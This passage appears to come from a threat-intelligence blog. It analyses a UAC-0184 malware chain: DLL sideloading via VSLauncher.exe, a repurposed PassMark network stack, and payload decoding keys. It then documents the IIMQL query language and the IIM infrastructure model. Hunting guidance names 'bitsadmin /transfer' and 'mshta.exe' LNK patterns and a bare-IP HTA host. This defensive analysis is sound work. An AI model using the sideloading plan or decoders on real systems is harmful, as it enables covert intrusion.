offset = (word >> lbits) + 1
s = len(out) - offset
for _ in range(length):
out.append(out[s]); s += 1
pos = chunk_end
return bytes(out)
Output: 2017635 bytes.
The first MZ appears at offset 0x4F0. Before that are 1264 bytes of structured loader configuration. So we have the final payload unpacked. The meaning of the 16 bytes before the LZNT1 stream remains open:
18 3e 07 c8 00 00 00 00 c8 2c 6a 22 ca 2e 60 22
It looks like an original-size DWORD plus 12 bytes of metadata, maybe CRC and flags. The unpacking works without interpreting it, so I am leaving that open for now.
What is inside the 2 MB payload?
The first 0x4F0 bytes are loader configuration.
They contain mixed UTF-16LE and ASCII strings:
0x011 ' CC_amd64' (UTF-16LE) — architecture tag
0x045 '%APPDATA%' (UTF-16LE) — drop path variable
0x0F4 '%windir%\SysWOW64\input.dll' — final on-disk path
0x163 'VSLauncher.exe' — sideload host (×2)
VSLauncher.exe is the Microsoft Visual Studio Version Selector.
It is Microsoft-signed and a known DLL hijack target because of loose import resolution and the trusted publisher chain. The deployment plan is therefore straightforward:
Drop input.dll next to a copy of VSLauncher.exe under %windir%\SysWOW64\.
Start VSLauncher.exe.
Let it side-load input.dll.
Run the DLL inside a Microsoft-signed process tree.
Enjoy the optics. Apparently that is what we do now.
After the config, there are 8 PE files back-to-back.
#
Offset
Arch
Size
Was es ist
1
0x004F0
i386 EXE
433 KB
PassMark Endpoint (signed Sectigo)
2
0x0809D2
i386 EXE
287 KB
Info-ZIP unzip.exe
3
0x0CBEAA
x64 EXE
6.5 KB
small helper
4
0x11E1AE
i386 EXE
3 KB
stub
5
0x11EDAE
x64 EXE
113 KB
x64 console tool
6
0x13A7AE
i386 DLL
2.5 KB
small DLL
7
0x13B1AE
x64 DLL
3 KB
small DLL
8
0x13BE9A
i386 EXE
102 KB
Microsoft SqlExpressChk.exe
I carved them by parsing PE headers and walking the section table to calculate disk size.
The remaining data after the last PE contains stacked Authenticode signature chains, including Sectigo Public Code Signing Root R46 and Microsoft Time-Stamp PCA. These PKCS#7 blobs are likely parsed at runtime so the dropped files can satisfy local Authenticode verification.
I checked all eight PEs. Each one is a legitimately signed, publicly available, normally benign Windows utility.
None of them contains a hardcoded C2.
Why bundle a network testing tool?
At first glance, PassMark Endpoint as malware payload makes no sense.
PassMark Endpoint is the network component of PassMark BurnInTest.
Three properties matter:
it listens on UDP 224.0.0.255:31339 for multicast peer discovery
the discovery packet contains MSG_EPFIND in cleartext
it speaks the BurnInTest TCP protocol on port 31339 for peer-to-peer data transfer
it imports the full Winsock 2 stack: socket, bind, connect, send, recv, select
it imports IPHLPAPI, including GetAdaptersAddresses and if_nametoindex
it imports PDH performance counters
and yes, it imports dbghelp!MiniDumpWriteDump
The last one is the giveaway.
MiniDumpWriteDump in a network test utility is already interesting. In this context it becomes very interesting.
With input.dll running inside a VSLauncher.exe process, the operator gets:
LAN multicast discovery on an unprivileged port
a bidirectional TCP channel on a port whose traffic plausibly looks like PassMark BurnInTest
process-memory dump capability via a Microsoft DLL the operator did not even need to ship
a very clean cover identity: Microsoft-signed host process, Sectigo-signed PassMark DLL, network traffic that looks like diagnostics
This is similar in spirit to the misuse of vmtoolsd.exe or OneDriveSetup.exe for proxy execution, but one layer higher.
Instead of borrowing only a signed loader, the actor borrows a complete signed network stack.
That is the part I actually find clever.
Annoying, but clever.
The C2 question
The C2 question
I will say it directly: I did not find a hardcoded C2 endpoint.
After going through the artifacts, I am fairly confident there is no static C2 baked into the files I analyzed.
What I checked:
all 8 bundled PEs
every IPv4-like and URL-like string
openvr_api.dll
the decoded shellcode string table around 0x16DD to 0x1810
certificate-related URLs
PE resources and side-loaded artifacts
Everything URL-like in the bundled PEs is either:
224.0.0.255, used by PassMark multicast discovery
0.0.0.0
certificate-distribution infrastructure from Sectigo, Comodo or UserTrust
openvr_api.dll contains mostly Comodo, UserTrust and Sectigo strings, plus a neat piece of steganography. The strings kernel-diag.lib at file offset 0x3CEF1 and filter.bin at 0x3CF62 are placed between legitimate-looking C++ RTTI typeinfo entries in .rdata.
That is the same trick direction as the .?AV?$numpunctfilter.bin substring behavior from earlier.
No direct DWORD cross-references from .text point to them.
The shellcode string table contains fragments like:
%APP
windir
.dll
fmsvc
ikep
http
http2
GET
RtlH
USER
%y...EF{DATA=
but no host.
The form of the strings is the hint.
%y is not a standard printf specifier. It looks like a custom placeholder used by the malware author for runtime substitution. Together with the HTTP-related fragments, the most reasonable interpretation is that the URL is assembled at runtime from a value that is not present in the static artifacts.
There are three plausible sources for the %y value:
A peer answer from LAN multicast discovery. If a controller is already present inside the LAN, MSG_EPFIND against 224.0.0.255:31339 could return the controller address. The operator would not need to bake the address into the dropper at all.
A command-line argument or environment variable set by the operator at deployment time. This fits hands-on-keyboard tradecraft: drop the toolkit, trigger it with a one-off argument pointing to staging.
A value read from the parent process or another local file. The shellcode has dynamic API resolution and file-handling primitives, so this is realistic.
Infrastructure Intelligence Model: Mapping the UAC-0184 chain
At this point, the sample is not just a malware unpacking exercise anymore.
The interesting part is the structure around it: gated HTA delivery, a shared ZIP payload, a legitimate application used as execution cover, local staged blobs, a pseudo-PNG container and finally a signed network-capable utility stack.
That is exactly the kind of case where IIM is useful.
IOCs tell us what existed at analysis time. ATT&CK describes the endpoint behavior. IIM lets us describe how the infrastructure and payload-delivery structure is composed.
For this chain, I model the HTA and ZIP delivery as staging infrastructure, the Plane9 and OpenVR path as local payload composition, the ‘filter.bin’ pseudo-PNG as a staged container and the PassMark / VSLauncher part as a payload-side network surface.
One important boundary: I am not forcing the PassMark component into an existing IIM technique just because it looks convenient. The observed behavior is signed third-party network-stack reuse, not a classic cloud API or third-party web service C2. Until the catalog has a more exact technique for that, I keep it as an extension candidate.
Enough attacker-side fun. Here is the defensive part.
Network signals, high confidence
Look for UDP traffic to:
224.0.0.255:31339
from hosts where PassMark BurnInTest should not be installed.
The discovery packets contain MSG_EPFIND in cleartext and can be fingerprinted on the wire.
Also hunt for TCP traffic on:
31339/tcp
between internal hosts where there is no legitimate PassMark deployment. If this appears in your network and IT did not set up BurnInTest, investigate. Also look for HTTP fetches against bare IPs with no hostname and bitsadmin-style user agents.
Process and host signals
VSLauncher.exe running outside a normal Visual Studio path is suspicious, especially if the working directory contains input.dll.
The path %windir%\SysWOW64\ is particularly relevant for this campaign.
Watch for MiniDumpWriteDump calls from a VSLauncher.exe process. That should be ETW-visible with reasonable telemetry. There is no normal reason for Visual Studio Version Selector to dump process memory in this context.
Watch for Plane9 or Cluster-Overlay64.exe execution from non-user-installed paths, for example:
%APPDATA%\ApplicationData32\
Plane9 is an audio visualizer. If it appears from a weird application data directory as part of a staged loader chain, that is not your user’s sudden love for generative music visuals.
Look for LNK files with command-line arguments containing:
bitsadmin /transfer
mshta.exe
Especially when paired with temporary-looking filename patterns such as ~tmp(...). Also hunt for HTTP fetches of HTA files from bare-IP infrastructure, such as:
169.40.135.35
The observed HTAs all point to dctrprraclus.zip as the payload archive.
kernel-diag.lib decoder:
DWORD-add, offset 0x24D1, size 6160, key 0x213AB052
filter.bin IDAT XOR key:
0x227E9BDE, DWORD-wise XOR
filter.bin post-XOR:
skip 16-byte header, then LZNT1 using RtlDecompressBuffer format
What remains open
One thing still bothers me: the source of the %y substitution value.
There are two good next steps:
Dynamic detonation in a sandboxed LAN with a fake PassMark Endpoint peer on 224.0.0.255:31339, to see whether the dropper picks a controller address from the multicast reply.
Manual disassembly of the openvr_api.dll exports VR_InitInternal and LiquidVR, where the real loader logic lives. The malicious code that builds the context structure passed to evr.dll likely sits there and the value that fills %y is probably set before the shellcode runs.
Both are doable, but this post is already longer than usual. If one of those paths gives a clean answer, that belongs in a follow-up.
Final words
So, that is the UAC-0184 chain from LNK to bitsadmin and HTA, into a DLL sideloading setup, through two staged decoders, then into a signed Microsoft and Sectigo-backed utility stack that appears to borrow its own network layer.
The most important finding is not a single hash and not a single URL.
It is the structure:
gated HTA delivery
archive-based staging
legitimate software as execution cover
encoded local blobs
PNG chunk abuse without a real PNG header
DWORD XOR plus LZNT1 decoding
signed PassMark network functionality repurposed as cover
no static external C2 in the analyzed artifacts
That is the part worth tracking.
As always, if you want to go through the sample yourself, the hashes are above. And if someone finds the %y source before I do, please ping me through the usual channels. I would actually like to know 🙂
In the previous part, I introduced IIM, the Infrastructure Intelligence Model.
Click for the short version
IOCs tell you what existed
ATT&CK tells you what adversaries do on endpoints
IIM describes how adversary infrastructure is composed
Entry points, redirectors, staging hosts, payload locations, C2 endpoints, relations between them, techniques attached to infrastructure roles, patterns abstracted from concrete observations
Basically the stuff that is usually buried inside analyst prose, screenshots, PDF diagrams and “we saw this kind of redirect chain again” comments
IIM gives that layer a structure
But once you have a structure, the next obvious question is:
How do you search it?
Because describing one chain is nice. Describing ten chains is useful. Describing a few thousand chains and then manually scrolling through JSON like a threat intelligence raccoon in a dumpster is not a workflow.
That is where IIMQL comes in.
IIMQL is the query language for the Infrastructure Intelligence Model. It is built to search, filter and correlate IIM chains, roles, entities, relations and structural patterns in a way that actually fits the model.
IIMQL is for questions like:
Show me every chain where a staging artifact drops a payload that connects to a C2.
Show me every actor using dynamic DNS in the C2 role.
Show me every chain where the entry point flows into a redirector before reaching a payload.
Show me every payload that connects to infrastructure annotated with a specific IIM technique.
Show me every infrastructure chain that looks like this shape, even if every domain, IP and hash changed.
That last part is the whole point.
IOC feeds let you ask: Is this domain bad? IIMQL lets you ask: Have I seen this operational shape before? That is a very different question.
And frankly, it is the question we should have been asking more often.
06query the corpus
IIMQL.
v1.0 · openstdlib-onlyembed anywhere
When you have thousands of chains, patterns, and actor profiles, yours plus federated feeds, the interesting questions are structural. IIMQL turns them into one-liners.
Grammar
Cypher-style graph patterns for structure. SQL-style filters for attributes. Both in one query.
Three modes
CLI on local chains. Embedded in Kraken as pivot surface. Library in third-party tools.
Stable
v1.0 queries still run on later versions. Extensions without breakage.
# every c2 using fast-flux or dgaMATCH position
WHERErole=“c2”AND (techniquesHAS“IIM-T007”ORtechniquesHAS“IIM-T009”)
RETURNchain.actor_id, entity.value
→ MB-0001 c2.duckdns.org
→ MB-0002 telemetry-edge.net
→ MB-0008 qz3kdme9wpx.com
Why a query language?
IIMs whole pitch is that adversary infrastructure is structural.
A campaign chain is not just a bag of domains, it is a directed graph.
An entry point references or downloads a staging artifact.
A staging artifact drops or executes a payload.
The payload connects to a C2.
A redirector may sit in between.
A dead-drop resolver may point to the final endpoint.
DNS may rotate.
Hosting may rotate.
The operator may burn the entire surface tomorrow and rebuild it with new artifacts.
The structure often survives. And if the structure survives, you should be able to query it. That sounds obvious, but in practice threat intelligence tooling often stops right before that point.
We can store indicators.
We can tag indicators.
We can enrich indicators.
We can export indicators.
We can re-import the same indicators into another tool and pretend that interoperability happened.
But asking structural questions across infrastructure chains is still weirdly painful.
You either write custom Python, use a graph database directly, abuse a SIEM query language that was never designed for this, or convert the whole thing into a generic graph model and lose the IIM semantics on the way.
IIMQL avoids that.
It is small on purpose.
It speaks IIM directly.
It does not try to become a general purpose graph query language.
IIMQL has one job:
Ask useful questions against IIM data.
The basic shape
Every IIMQL query follows a simple idea:
MATCH what you care about
WHERE the conditions are true
RETURN the fields you want back
For example:
MATCH chain
That returns chains.
MATCH chain WHERE actor_id = "MB-0001"
That returns chains attributed to a specific actor ID.
MATCH position WHERE role = "c2"
That returns positions where an entity plays the C2 role.
MATCH entity WHERE type = "domain" AND value =~ /duckdns/
That returns domain entities matching a regex.
MATCH relation WHERE type = "drops"
That returns relations where one artifact drops another.
Nothing exotic. Nothing that requires a PhD in graph theory or three tabs of vendor documentation.
The interesting part starts when you query shapes.
Structural matching
IIM chains are directed graphs.
So IIMQL supports graph style matching for chain shapes.
Example:
MATCH (:entry)-->(:staging)-->(:payload)-->(:c2)
That asks for chains where an entry position flows into staging, then payload, then C2.
You can make it stricter by requiring relation types:
MATCH (:entry)-[:download]->(:staging)-[:drops]->(:payload)-[:connect]->(:c2)
Now the shape is not just role order.
It also requires a download relation, then a drops relation, then a connect relation.
That matters.
Because “entry to staging to payload to C2” is a useful broad shape.
But “entry downloads staging, staging drops payload, payload connects to C2” is much closer to an operational flow.
IIMQL lets you move between those levels without losing the model.
You can also use aliases:
MATCH (e:entry)-->(s:staging)
WHERE e.techniques HAS "IIM-T019"
RETURN chain.chain_id, s.entity.value
This asks for chains where an entry position with a specific IIM technique flows into staging, then returns the chain ID and the staging entity value.
That is the kind of query I wanted IIMQL to make boring.
Because this should be boring.
Analysts should not need to write custom scripts for every question that is structurally obvious once the data is modeled.
Targets: chain, position, entity, relation and graph shapes
IIMQL can query different levels of the model.
MATCH chain is for top-level chain metadata.
Useful for actor IDs, confidence, observed timestamps, review flags, imported sources and general filtering.
MATCH position is for role assignments.
This is where you ask things like:
Which entities acted as C2?
Which positions carry IIM-T008?
Which staging roles are still tentative?
Which payload positions appear in confirmed chains?
This is the closest IIMQL gets to a classic IOC workflow, but with one important difference: Entities can still be returned with chain and position context.
A domain is not just a domain. It may be a redirector in one chain and C2 in another. That distinction matters.
This lets you ask questions about how infrastructure pieces interact, not just what they are. And graph patterns are for the good stuff. The operational shapes. The part that survives rotation.
Field filtering
IIMQL supports the basic operators you would expect.
Equality:
role = "c2"
Inequality:
role != "entry"
Ordering:
sequence_order > 2
Regex:
value =~ /\.duckdns\.org$/
Array membership:
techniques HAS "IIM-T008"
Substring matching:
value CONTAINS ".example"
Set membership:
confidence IN ["confirmed", "likely"]
Boolean logic:
role = "c2" AND NOT needs_review = true
Again, boring by design.
My point is not to be clever, my point is to be precise 🙂
Example: finding fast-flux or DGA C2
Let’s say you have a corpus of IIM chains and want to find C2 positions that carry either Fast-Flux DNS or DGA technique annotations.
In IIMQL, that becomes:
MATCH position
WHERE role = "c2"
AND (techniques HAS "IIM-T007" OR techniques HAS "IIM-T009")
RETURN chain.chain_id, chain.actor_id, entity.value, techniques
That is the difference between “I have data” and “I can ask operational questions against my data”.
The query is not looking for a known bad IP. It is looking for a role in a chain with specific infrastructure behavior.
That is a completely different analytical layer. And it maps directly to IIM’s purpose.
IIM technique IDs describe infrastructure behavior, not endpoint behavior. So when you query for IIM-T007 or IIM-T009, you are not asking “which malware family is this”, you are asking “which infrastructure role carries this property”.
That makes the result usable for clustering, detection engineering, reporting and pattern abstraction.
Example: finding a known operational tail
Another simple query:
MATCH (s:staging)-->(p:payload)-->(c:c2)
RETURN chain.chain_id, p.entity.value, c.entity.value
This finds chains where staging flows into payload and payload flows into C2.’ That tail is common in real operations. The concrete filenames, domains and IPs can all change. The chain shape stays useful.
And if you want to be stricter:
MATCH (:staging)-->(:payload)-[:connect]->(:c2)
Now the payload must connect to the C2 through a connect relation.
This is where IIMQL becomes more than a filter language: It lets you treat adversary infrastructure like a structured system. Not a spreadsheet, not a blocklist, not a pile of JSON. A system.
Why this matters for Malwarebox
IIMQL is part of the same larger idea as IIM, ACDP and Kraken.
Kraken
backbone · observation graph
IIM
infrastructure vocabulary
Roles, relations, chains, patterns. Structural threat infrastructure as a shared model.
v1.1
IIMQL
query vocabulary
Cypher-style structure plus SQL-style filters across chains and patterns.
v1.0
ACDP
priority layer
Transparent actor-centric scoring built from structural observations.
v1.0
observe in Kraken · structure with IIM · query with IIMQL · prioritize with ACDP
IIM gives adversary infrastructure a grammar.
ACDP gives prioritization a methodology.
Kraken is the working environment where actor infrastructure is tracked as a living graph.
IIMQL is the thing that lets you ask questions across that graph without hardcoding the question into the platform.
You can publish patterns all day, but if another organization cannot match those patterns against their own chains, the value stays mostly theoretical. IIMQL is the bridge between “we have a structural model” and “we can actually operationalize this”.
The long-term goal is a European CTI ecosystem that can track, model, query and share infrastructure intelligence without depending entirely on US vendor platforms, closed enrichment systems or PDF-based trust rituals from 2012. But more about this in the next part of this series.
Federation needs queryability
In the IIM article I described the federation idea:
Org A observes a campaign. Org A builds an IIM chain. Org A abstracts it into a pattern.
Org B receives the pattern. Org B matches it against their own observations.
The concrete domains, IPs and hashes may be completely different. The structure still matches.
That is the whole “patterns instead of indicators” argument. But for that to work at scale, you need queryability.
You need to be able to ask:
Which of my chains match this shape?
Which actor patterns overlap with my new observations?
Which chains contain a redirector before payload delivery?
Which C2 roles use the same infrastructure techniques across different campaigns?
Which chains are confirmed and which are still tentative?
Which entities are volatile artifacts and which structural roles keep reappearing?
Without a query layer, every participant in a federation has to reinvent the matching logic locally.
The query language is not just a convenience feature, it is part of making IIM usable as a shared analytical layer.
Local first, no runtime dependency circus
IIMQL is implemented in Python and currently has no runtime dependencies beyond the standard library.
That is intentional.
I do not want a query language for CTI data that needs half of PyPI, a Java service, an Elasticsearch cluster, a graph database and a deployment diagram that looks like a hostage situation.
You can install it locally:
git clone https://github.com/Mr128Bit/IIMQL
cd IIMQL
pip install -e .
Then run queries from the CLI:
iimql 'MATCH position WHERE role = "c2"' examples/chains/
cat examples/chains/*.json | iimql 'MATCH chain WHERE actor_id = "MB-0001"'
And you can use it as a Python library:
from iimql import parse, execute, load_paths, query_chains
docs = load_paths(["examples/chains/"])
q = parse('MATCH position WHERE role = "c2" AND techniques HAS "IIM-T008"')
for row in execute(q, docs.chains):
print(row["chain"]["chain_id"], row["entity"]["value"])
That makes it easy to drop into existing SOC tooling, research notebooks, enrichment scripts, internal CTI pipelines or whatever other questionable Python folder has been running in production since 2019.
No judgement ^^
What IIMQL is not
IIMQL is not a replacement for SQL.
If your data is relational, use SQL.
IIMQL is not a replacement for Cypher.
If you already have a graph database and want general graph traversal, Cypher is mature and extremely good at that.
IIMQL is not a replacement for STIX Patterning.
STIX Patterning is for matching cyber observable patterns in STIX data.
IIMQL is not a detection language like Sigma or YARA.
It does not match logs or files.
It matches IIM documents.
IIMQL is also not an extension of the IIM specification.
IIMQL consumes IIM data.
It does not define new roles.
It does not define new relation types.
It does not define new technique vocabularies.
The model stays the model & The query layer queries the model.
That separation matters because otherwise every tool starts quietly changing the standard it claims to implement.
And that is how “interoperability” becomes a PowerPoint word.
Current limitations
IIMQL is still early.
The current version is intentionally small and there are limits. No variable-length paths yet.
So this:
MATCH (:entry)-->(:payload)
means a direct edge.
It does not magically skip everything in between. That is deliberate for the first cut because structural matching should be predictable before it becomes flexible. No aggregation yet.
So no GROUP BY, COUNT by field, DISTINCT style reporting or sorting in the first implementation.
No joins across chains yet.
No MATCH pattern yet.
Patterns and feeds can be loaded, but queries currently run against chains.
Technique confidence and role confidence are readable, but there is no nice syntax sugar yet for questions like “show me chains where any position has tentative confidence”.
That will come later.
I would rather ship a small query language that behaves correctly than a big one that lies confidently.
Threat intelligence already has enough of that.
The design principle
The design principle behind IIMQL is simple:
Make structural infrastructure questions cheap.
If an analyst sees a pattern in one campaign, they should be able to ask for that pattern across the corpus without writing a new parser.
If a defender wants to find C2 roles using a specific infrastructure technique, that should be one query.
If a researcher wants to compare actor tradecraft across rotations, they should not have to manually diff IOC lists.
If a European public-sector team wants to exchange patterns without exposing victim-specific artifacts, they should be able to match those patterns locally against their own observations.
IIMQL is small, but it sits directly in that problem space. It gives IIM data a usable query surface.
That is necessary if IIM is supposed to be more than a schema.
Why this belongs in the Malwarebox ecosystem
Malwarebox is slowly becoming a stack.
The direction is clear
The public frameworks stay open because they need review, adoption and criticism. The private lab stays private where sensitive actor tracking and unfinished research can mature before it becomes public methodology.
That split is intentional.
Open frameworks need a place where mistakes are cheap. Closed platforms need open interfaces if they are supposed to matter beyond one installation.
IIMQL is one of those interfaces.
It gives the open model a practical way to be used outside Kraken. That matters because I do not want IIM to become “the format Kraken uses”.
That would be boring and useless.
IIM should be usable by researchers, SOC teams, CERTs, public-sector defenders, vendors, open-source projects and internal tooling. IIMQL helps with that because it makes the data searchable without requiring the whole Malwarebox stack.
Install the tool
Load chains
Run queries
Break it
Tell me what is wrong.
That is a healthier path than pretending the first version is perfect because the logo looks official.
A small example of the bigger picture
Take a campaign where the concrete infrastructure rotates every few days.
New domain
New IP
New payload hash
New redirector
Same operator logic
Classic IOC tracking sees change everywhere
IIM sees the chain:
entry
to staging
to payload
to dead-drop resolver
to dynamic DNS
to C2
IIMQL lets you ask for that shape:
MATCH (:entry)-->(:staging)-->(:payload)-->(:redirector)-->(:c2)
Or stricter:
MATCH (:entry)-[:download]->(:staging)-[:drops]->(:payload)-[:connect]->(:redirector)-[:resolves-to]->(:c2)
You are no longer asking whether one artifact is bad. You are asking whether an operation behaves like something you already understand.
That is where infrastructure intelligence becomes more than indicator management.
Where do I find chains to query?
You can create your own chains or watch my IIM Feed Repository. There's already some chains and patterns in there, but i'll continue to upload more in the future. If you have patterns & chains you want to contribute, feel free to reach out or create a push request.
License
IIMQL is published under the Apache License 2.0.
Keep the license notice and attribution intact.
Build with it
Ship with it
Break it properly
Next
Part five will pull the ecosystem together.
Kraken, IIM, IIMQL, ACDP and the broader Malwarebox direction.
As one loop:
Observe infrastructure
Model the chain
Query the structure
Prioritize defensively
Feed the lessons back into the model
That is the actual point of the ecosystem.
Not collecting more data. Everyone has more data. The point is making adversary infrastructure understandable, comparable and queryable in a way that survives rotation. And if that can help push a more independent European CTI ecosystem into existence, even better.
We have more data than ever. Blocklists with millions of entries. Feeds that refresh every thirty seconds. Vendors that will happily sell you a TAXII endpoint streaming 200 indicators per minute, all guaranteed to be expired by the time your SIEM finishes ingesting them.
And somehow, with all this data, we still don’t really know what we’re looking at.
That’s not a tooling problem. It’s a structure problem. After enough time staring at infrastructure rotations from groups like Gamaredon and concluding that “shift everything daily” is in fact a coherent strategy when nobody has the language to describe what’s actually shifting, I decided to try and fix it.
This is part 3 of 7 on the Malwarebox ecosystem. We’re starting today with IIM, the Infrastructure Intelligence Model. Part 4 will cover IIMQL, the query language built on top of it. Part 5 will tie the whole thing together. ACDP already has its own write-up, so I’m leaving it out here.
Two pillars and a hole
Classical threat intelligence rests on two pillars.
On one side: IOCs. Domains, IPs, hashes. Concrete, actionable and useful for roughly the time it takes an attacker to spin up a new Cloudflare Worker. The half-life of a C2 domain in 2026 is somewhere between “a coffee” and “a long lunch.” Blocklists describe what existed and not what will exist tomorrow.
On the other side: MITRE ATT&CK®. A genuinely good behavioral framework. Stable, well-maintained, internationally adopted. Tells you what adversaries do on endpoints, process injection, credential dumping, lateral movement.
What ATT&CK very deliberately does not tell you is anything about infrastructure. Hosting, routing, resolution, gating, none of it lives in the model. That’s by design. ATT&CK was never meant to describe how a phishing redirect chain is composed.
So here’s the picture:
On one side, you have millions of indicators that go stale before lunch. On the other side, you have a few hundred techniques describing adversary behavior, mostly from the endpoint perspective. And in between sits the operational reality of how a campaign is actually delivered, routed, staged, resolved, gated and defended. That layer is still mostly captured in analyst writeups, vendor reports and free-form descriptions.
There are standards for exchanging threat intelligence
There are frameworks for describing adversary behavior
There are platforms for storing indicators
But there is no widely adopted, infrastructure-focused model for describing the logic of a delivery chain itself.
There are standards for exchanging threat intelligence.
There are frameworks for describing adversary behavior.
There are platforms for storing indicators.
But
No shared vocabulary for saying what role a host plays
No consistent way to distinguish an entry point from a redirector, a staging host, a payload location or a C2 endpoint
No clean structure for expressing how those pieces relate to each other over time
So the same patterns keep reappearing in analyst notes, vendor whitepapers and PDF reports, just described with slightly different words.
Adversaries operate as systems.
We have been treating those systems as events too much imo.
What “infrastructure” actually means
Quick definition. Because everyone in TI uses “infrastructure” to mean something slightly different and that’s part of the problem.
When I say infrastructure, I mean everything between the adversary and the click:
Where things are hosted
How DNS resolves
How traffic is routed
Who is allowed to reach which node
How the chain is composed and ordered
…
This is the layer that survives a sample being detonated, a hash being burned, an IOC list being published. The specific URL changes weekly. The fact that there is a Cloudflare Worker in front of an HTA-dropping nginx behind a domain that resolves through RegRU, that pattern often survives.
That pattern is what IIM tries to describe.
Six concepts, one chain
IIM is small on purpose. Six concepts, four primitives, two abstractions. If a model needs three pages to explain itself, nobody is going to use it easily and I have personally read enough threat intel framework PDFs to consider this a moral position
Entities are the facts. A URL, an IP, a domain, a file hash, a TLS cert. Pure observation, no interpretation. An entity exists, has identity and has timestamps. That’s it.
Roles give an entity meaning in context. The same Cloudflare Worker can be an entry point in one campaign and a redirector in another. Roles live on the chain position, not the entity itself. That means: The role isn’t a property of the artifact. The role is what the artifact is doing in this particular operation.
The role catalog is small: entry, redirector, staging, payload, c2. Five positions, because when I tried to add more I couldn’t honestly justify any of them.
Relations are the actual interactions. download, redirect, drops, execute, connect, resolves-to, references, communicates-with
Critically: relations carry evidence. They are observed, not assumed. If you can’t tell me when and how you saw the redirect, the relation doesn’t go in the chain. We have enough threat intel that’s “well, probably” already.
Techniques are the reusable infrastructure patterns. CDN Abuse, Fast-Flux DNS, Geofenced Delivery, Multi-Hop Redirect, Dead-Drop Resolver. Twenty-six of them in v1.1. The catalog will grow, but only when something new actually shows up in the wild.
The thing to internalize: IIM techniques describe infrastructure, not behavior. They are deliberately complementary to ATT&CK, not competitive. If your technique describes what happens on the endpoint, it belongs in ATT&CK. If it describes how traffic flows, where things are hosted or who is allowed to reach what, it belongs here. The two catalogs sit on different axes by design.
Chains are concrete observations. A specific campaigns specific infrastructure at a specific time, modeled as an ordered sequence of role positions, each carrying entities and techniques. (it isn’t as complex as it sounds ^^) Chains describe what was actually seen.
Patterns are chains with the entities stripped out. Just the structural fingerprint: role sequence, techniques, match semantics. Patterns are what you share when you want to publish “this is what these guys infrastructure looks like” without having to ship a list of IOCs that will be dead soon.
That’s the whole model. Six concepts, deliberately small.
A real example
Let’s run Gamaredon through it.
Scale: an active operation against Ukrainian government and military targets, abusing CVE-2025-6218 to place an HTA loader into the Startup folder without user interaction.
In IIM terms, the chain is not interesting because of one specific domain, one Telegram channel or one IP address.
It is interesting because of the operational shape.
What matters here is the split between volatile infrastructure and reusable structure.
The Dynamic DNS host can disappear. The bulletproof hosting endpoint can be replaced. The loader can be recompiled. The lure, archive name, HTA filename, DynDNS domain and final IPs are all replaceable pieces.
That is the point of modelling this as infrastructure behavior instead of just collecting indicators.
If you only track the IOCs, every rotation looks like a new campaign. A new Telegram channel, a new DynDNS hostname, a new IP address, a new loader hash.
If you track the pattern, it looks different.
It becomes the same operational design with swapped components.
And that is exactly the layer IIM is meant to describe: not just what was observed, but how the infrastructure was composed, how the pieces related to each other and which parts of the chain are actor tradecraft rather than disposable infrastructure.
Here’s a visual representation of the chain as SVG.
If you want to try yourself, here’s the chain, you can visualize it yourself within the IIM Workbench.
No. And this is the section where I save you the GitHub issue.
STIX 2.1 is an exchange format. It defines objects (indicators, infrastructure, attack-patterns, relationships) and lets you serialize them into bundles you can ship between tools. STIX is excellent at what it does. It’s also explicitly not a model of how an operation is structured.
The STIX Infrastructure SDO has a name, a description, an infrastructure_types tag and some first/last seen timestamps. That’s it. No notion of a position in a chain. No notion of “this redirector comes after that entry point.” No notion of techniques attached to a specific role. STIX relationships connect any two objects with a flat verb uses, consists-of, related-to and any ordering or semantic position has to be expressed in free text or vendor-specific extensions, which means in practice it isn’t expressed at all.
IIM exports to STIX losslessly. A chain becomes a bundle of Infrastructure objects with x_iim_* custom properties, plus relationships, plus attack-patterns for the techniques. The reverse direction, STIX to IIM, is an enrichment workflow, not a conversion, because STIX doesn’t carry the information IIM needs and we shouldn’t pretend it does. Anything inferred on import gets marked tentative and needs_review: true. No silent upgrades.
Diamond Model has four vertices: adversary, capability, infrastructure, victim. “Infrastructure” is one vertex. One. The whole thing collapses into a single bucket. Diamond is a fine high-level analytical model, but if you try to express how the infrastructure was actually composed in a Diamond representation, you end up writing a paragraph in a notes field. IIM is what happens when you zoom into the infrastructure vertex and give it real structure.
MISP and OpenCTI taxonomies let you tag an IP as c2 or a domain as redirector. That’s helpful and IIMs role catalog is partially aligned with those tags on purpose. But tagging is flat. You can tag a thousand IPs as C2 and never express that twelve of them rotate through the same dead-drop resolver while the rest don’t. Tags describe artifacts. IIM describes operations.
ATT&CK I already covered. Different axis. Same campaign, different facets. Use both.
The principle I stuck to throughout: don’t replace mature standards, fill the gap they don’t cover. Composability over reinvention. There’s enough threat intel work to do without forcing everyone to migrate off STIX again.
Why this matters
Here’s the operational case for caring about any of this.
If you’re a defender and you treat every rotation as a new event, you will spend the rest of your career re-blocking the same operation. You will write the same incident report seven times. Your detection coverage will look like a list of last weeks domains, because that’s exactly what it will be.
If you have a structural model, you can ask different questions. Have we seen this shape before?Does the new infrastructure cluster with the previous campaign at the pattern level?Are the same operators behind it, even though every artifact is new? These are the questions that actually matter when the artifacts are gone within hours.
IIM is not the only way to ask those questions. But it’s a way to ask them in a vocabulary that’s the same on Tuesday as it was on Monday and that lets you compare your observations to mine without us having to first agree on what the words mean.
Federation or: why this actually scales
Here’s the part nobody talks about until it’s been built: the actually interesting property of a structural model is what happens when more than one person uses it.
Threat intel sharing today is broken in a very specific way. We share IOCs through MISP, ISACs, vendor feeds and mailing lists. The IOCs are stale by the time they arrive. When we try to share something more durable, TTPs, actor profiles, narrative reports, the format is a PDF. PDFs do not match against telemetry. Your SOC analyst opens the PDF, ctrl-Fs for “domain,” and copies the obviously-already-burned indicators into a watchlist. We are still doing this in 2026.
What an IIM federation enables, in one sentence: share patterns instead of indicators and the patterns are still good after the rotation.
Concretely. Org A observes a campaign, builds an IIM chain, abstracts it to a pattern (entities stripped, structure preserved) and publishes it. Org B receives the pattern and matches it against their own observations. Org B might be sitting on completely different domains, different IPs, different hashes and still get a hit, because the shape of the operation matches. The same operators with new clothes. Pattern-level matching survives rotation by definition.
A few things follow from this:
Sharing scales because patterns don’t expire. A pattern published in March is still useful in November, because the structural fingerprint is what the actors are bad at changing. Their hosting provider rotates daily. Their composition logic rotates roughly never. Once you have ten or twenty good patterns for a group, you can attribute new infrastructure to them within minutes of seeing it, regardless of whether any of the indicators have ever been seen before.
